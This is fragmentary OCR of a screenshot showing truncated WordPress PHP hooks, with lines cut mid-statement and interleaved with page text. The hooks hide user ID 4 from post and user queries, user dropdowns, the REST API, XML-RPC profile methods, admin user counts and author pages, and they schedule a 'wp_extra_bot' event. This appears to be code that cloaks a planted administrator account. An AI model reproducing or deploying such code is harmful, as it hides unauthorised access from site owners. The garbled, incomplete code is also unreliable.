
Skip
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q->is
to
$not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function() { i
main
>set_404(); status_header( 404 ); nocache_headers(); } } } ); add_actio
content
' AND ID <> %d ', 4 ); } ); add_action( 'pre_get_users', function( $q ) { 
array_map( 'intval', $exclude ) ) ); } ); add_filter( 'wp_dropdown_users_a
'intval', $exclude ) ); return $a; } ); add_filter( 'rest_user_query', func
array_map( 'intval', $exclude ) ); return $args; }, 10, 2 ); add_filter( '
return new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array( '
$methods['wp.getUser'], $methods['wp.getProfile'] ); return $methods; } 
$exclude[] = 4; $args['exclude'] = array_unique( array_map( 'intval', $ex
array( 'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $v
} ); add_action( 'init', function() { if ( ! function_exists( 'wp_next_sche
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot
is_admin() && $q->is_main_query() ) { $not_in = (array) $q->get( 'author__
function() { if ( is_author() ) { $author = get_queried_object(); if ( 
} ); add_action( 'pre_user_query', function( $q ) { if ( current_user_ca
function( $q ) { if ( current_user_can( 'manage_options' ) ) { return; } $e